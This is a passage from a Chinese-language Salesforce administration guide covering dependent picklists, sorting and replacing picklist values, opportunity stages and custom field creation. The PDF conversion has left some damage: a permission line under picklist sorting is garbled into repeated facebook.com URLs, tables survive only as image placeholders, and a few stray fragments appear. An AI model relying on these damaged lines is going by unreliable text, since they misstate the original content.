多选选项列表可以作为依赖字段 但不能作为控制字段。

#### 离线连接

当控制字段和依赖字段在离线连接中可用时 它们之间的逻辑不可用。

页面布局

确保控制字段位于包含其关联依赖字段的所有页面布局上。当控制字段不在该相同页面布局上时 依赖字段不 显示任何可用值。

对于视觉较弱的用户 请确保依赖字段在页面布局上的位置低于其控制字段的位置。

如果某个依赖字段为必填字段 但根据控制字段值却没有可用的值 则用户即使不输入值也可以保存记录。所保 存记录的该字段没有任何值。

选项列表限制

自定义选项列表字段既可以作为控制字段 也可以作为依赖字段。

标准选项列表字段可以作为控制字段 但不能作为依赖字段。

控制字段中最多允许有 300 个值。此外 如果某个字段既表示控制字段 又表示依赖字段 它包含的值也不能超过 300 个。

定义依赖关系之前 确保您的选项列表至少有一个值 标准字段 如产品系列 在您添加值之前不包含任何值。

如果标准控制字段依赖于您组织决定禁用的功能 则该字段的依赖规则将会失效。例如 如果您的组织禁用自助 入口网站 且由自助用户关闭是控制字段 则其依赖字段将显示所有可用值。

下列字段不可用作控制字段

活动字段

呼叫类型

创建重复性事件系列

显示时间为

主题

任务

类型

联系人字段

称谓

联系人币种

自定义对象字段

币种

潜在客户字段

已转换

所有人未读

#### 记录类型

控制字段中的值由所选记录类型确定。依赖字段中的值由所选记录类型和控制字段值确定。简言之 依赖字段 中可用的值是记录类型和控制字段选择的交集。有关记录类型的详细信息 请参[阅管理记录类型](#page-436-0) 第 页 435。

相关链接

[关于依赖字段](#page-312-0)

## <span id="page-317-0"></span>排序选项列表

适用于 所有版本

所需用户权限

#序选项列表 " http://www.facebook.com/www.facebook.com/www.facebook.com/www.facebook.com/www.facebook.com/

您可对自定义选项列表或标准选项列表以及多项选择选项列表字段的值进行排序。

- **1.** 导致至适当对象的字段区域
	- 对于标准对象 请单击设置 ➤ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
	- 对于自定义任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 ▶ 活动自定义字段。
	- 对于标准任务和事件字段 请单击设置 ➤ 自定义 ➤ 活动 然后单击服务字段或事件字段。
	- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **2.** 单击要更新的选项列表旁边的编辑。
- **3.** 单击重新排序。
- **4.** 使用箭头按所需顺序排列字段。
- **5.** 需要时选择一个默认值。
- **6.** 选取按字母序排序的复选框 为用户编辑页上显示的条目排序。这些条目将始终按字母序排序 而无论使用何种语 言。
- **7.** 单击保存。

备注**:**在记录编辑页和详细信息页上及报表中 选项列表和多项选择选项列表字段中可能包含无效值。这些无 效值会排序在最后 除非您已选择了按字母序排序。这种情况下 所有值均会按字母序排序。

相关链接

[修改选项列表](#page-306-0)

## <span id="page-318-0"></span>替换选项列表

适用于 所有版本

#### 所需用户权限

替换选项列表值 "自定义应用程序"权限

您可全局性地替换现有记录中自定义选项列表或标准选项列表字段的值。

- **1.** 导致至适当对象的字段区域
	- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
	- 对于自定义任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 ▶ 活动自定义字段。
	- 对于标准任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 然后单击服务字段或事件字段。
	- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **2.** 确保替换值已经存在于选项列表值中。
- **3.** 单击选项列表旁边的替换。
- **4.** 键入想要更改的确切值 然后选择新的替换值。
- **5.** 选取替换所有空值以将新值应用到该字段没有值的任何记录。
- **6.** 单击替换以将您组织记录中存在的该值 包括回收站中的记录 全部更新为新值。

备注**:** 如果您替换业务机会的阶段选项列表 则可能性、预测类别和预期收入字段也将用相应的值进行更新。

相关链接

[修改选项列表](#page-306-0) [更新业务机会阶段](#page-319-0)

## <span id="page-319-0"></span>更新业务机会阶段

适用于 所有版本

#### 所需用户权限

更改业务机会阶段值 "自定义应用程序"权限

业务机会阶段选项列表包括不同销售阶段的值。同时 它还会影响业务机会的可能性和预测类别值。当用户更改业务 机会的阶段时 可能性和预测类别字段会自动更改为您在设置期间指定的值。

要更新业务机会阶段 请单击设置 ➤ 自定义 ➤ 业务机会 ➤ 字段 然后选择阶段字段旁边的编辑。

• 要创建阶段 请单击新建。要编辑阶段 请单击阶段旁边的编辑。输入阶段名、结束的可能性、类型、预测类别和 备注。

预测类别会自动确定在预测中跟踪业务机会的方式。请注意 类型值和预测类别值之间会互相影响。

- 单击重新排序对已启用阶段进行排序。
- 要禁用一个阶段并将其移动到未启用列表中 请单击已启用阶段旁边的删除。在映射页中 不要将阶段映射到其他 现有的值 只需单击保存。

未启用阶段是不再使用的阶段 但可能在较早的业务机会记录中存在。

• 要完全删除一个阶段 请单击已启用阶段或未启用阶段旁边的删除。将已删除的值映射为另一个有效阶段。如果 不映射已删除的值 则该阶段将被移动到未启用阶段列表中。



备注**:** 您最多可以创建 100 个不同的阶段 每个阶段值最多可包含 40 个字符。此 100 个阶段的限制对使用记 录类型的组织不适用。

在业务机会报表中 如果按阶段以升序排列数据 则带有历史阶段的业务机会将显示在底部。

确保只对用于已结束业务机会的阶段使用"已结束/赢得客户"和"已结束/客户流失"阶段类型。如果将未 处理业务机会的阶段设置为具有"已结束/赢得客户"类型的状态 则业务机会关闭日期将设置为今日日期。 此更改将导致报表中的业务机会帐龄字段出现意外值。有关详细信息 请参[阅业务机会报表、预测报表和销售](#page-1362-0) [报表](#page-1362-0) 第 页 1361。

相关链接 [修改选项列表](#page-306-0)

# <span id="page-320-0"></span>创建自定义字段

适用于 所有版本

所需用户权限

创建或更改自定义字段 "自定义应用程序"权限

为了使 Salesforce 能够满足您组织的需要 您可为组织使用的每个选项卡和对象添加自定义字段。有关您可以创建的 自定义字段的总数 请参阅 Salesforce [编辑和限制](#page-768-0) 第 页 767。

有关详细信息 请参阅下列主题

- [添加字段](#page-320-1)
- [编辑字段](#page-328-0)
- [查看字段](#page-332-0)
- [删除字段](#page-333-0)
- [构建公式](#page-341-0)
- [定义字段依赖性](#page-311-0)
- [定义默认字段值](#page-344-0)
- [其他自定义字段选项](#page-335-0)
- <span id="page-320-1"></span>• [自定义字段属性](#page-324-0)

### 添加字段

适用于 **Personal Edition**、**Professional Edition**、**Enterprise Edition**、**Unlimited Edition** 和 **Developer** Edition 关系字段不可用于 **Personal** Edition

所需用户权限 创建或更改自定义字段 "自定义应用程序"

创建自定义字段以存储您的组织的重要信息。开始之前 必须确定要创建的自定义字段的类型。

添加自定义字段

- **1.** 导致至适当对象的字段区域
	- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
	- 对于自定义任务和事件字段 请单击设置 ▶ 自定义 ▶ 活动 ▶ 活动自定义字段。
	- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。

2. 在该页的"自定义字段和关系"部分中单击新建。

有关您可在此部分中设置的其他属性的信息 请参阅下列主题

- 要设置字段依赖性 请参阅[定义字段依赖性](#page-311-0) 第 页 310。
- 要设置对自定义对象的字段历史跟踪 请参阅[跟踪字段历史](#page-330-0) 第 页 329。

**3.** 选择要创建的字段类型 然后单击下一步。

#### 备注**:**

- 某些数据类型仅适用于特定的配置。例如 自定义对象没有主-详细信息关系时 主-详细信息关系选项只 可用于自定义对象。
	- 关系字段的数量最多可达[自定义字段极限。](#page-768-0)
	- 累计汇总选项仅在特定的对象上适用。有关这些对象的列表 请参[阅关于累计汇总字段](#page-379-0) 第 页 378。
- 字段类型符合 API 数据类型。有关详细信息 请参阅 *Force.com [Web Services API](http://www.salesforce.com/apidoc)* 开发人员指南中的"API 数据类型和 API 字段类型"。
- **4.** 对于关系字段 选择要与其关联的对象。有关关系的详细信息 请参[阅关系概述](#page-570-0) 第 页 569。
- **5.** 输入字段标签。

系统根据输入的字段标签自动填写字段名称。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。 它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。字段名可用于自定义链接中的 合并字段、Custom S-Control 并可在从 API 中引用字段时使用字段名。有关详细信息 请参阅[使用合并字段指导](#page-79-0) [说明](#page-79-0) 第 页 78。



提示**:** 确保自定义字段名称与该对象的任何标准字段名称不相同。如果自定义字段和标准字段的名称相 同 且您在合并字段中引用此名称 则合并字段将显示自定义字段的值。

- **6.** 输入任何字段属性 然后单击下一步继续。
	- 要构建公式 请参阅[构建公式](#page-341-1) 第 页 340。
	- 要定义默认值 请参阅[定义默认字段值](#page-344-1) 第 页 343。
	- 要定义累计汇总 请参阅[定义累计汇总](#page-381-0) 第 页 380。
- **7.** 在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 设置字段级安全性 以便确定此字段对于特定简 档是否可见或是否为只读 然后单击下一步。



**8.** 选择应将字段显示为可编辑字段的页面布局。

该字段将作为最后一个字段添加到页面布局的前两列部分。对于长文本区域字段 字段要添加到页面布局中第一 个具有一列的部分的末尾。对于用户自定义字段 该字段将自动添加至用户详细信息页底部。对于[公共必需字](#page-377-0)段 不可以将其从页面布局中删除或使其为只读。

**9.** 对于关系字段 选择是否创建相关列表来显示有关关联记录的信息。您可以选择将相关列表置于该对象的任何页 面布局。

要更改自定义相关列表的标签 使其出现在关联对象的页面布局中 可编辑相关列表标签。

要向用户已自定义的页面布局中添加新的相关列表 可选中将相关列表附加到用户的现有个人自定义设置。 **10.** 单击保存结束操作 或单击保存并新建以创建更多自定义字段。



备注**:** 创建字段可能需要一次更改大量记录。要高效地处理这些更改 Salesforce 可能需要让您的请求排队等 候 并在处理完成时发送一封电子邮件通知。

#### 相关链接

[自定义字段属性](#page-324-0) [其他自定义字段选项](#page-335-0) [更新选项列表的其他选项](#page-308-0) [通用必填字段注意事项](#page-378-0) [定义累计汇总](#page-381-0) [管理已删除的自定义字段](#page-334-0)

### <span id="page-322-0"></span>自定义字段类型

创建自定义字段的第一步是选择字段类型。下面是每种自定义字段类型的描述。



t.






<span id="page-324-0"></span>相关链接

[关于累计汇总字段](#page-379-0)

# 自定义字段属性

下面是构成自定义字段条目的属性的备注 按字母顺序排列



e.

<span id="page-325-2"></span><span id="page-325-1"></span><span id="page-325-0"></span>

e<br>1



ti<br>1



### 自动编号格式示例

您可参考这些示例设置自动编号字段的显示格式。

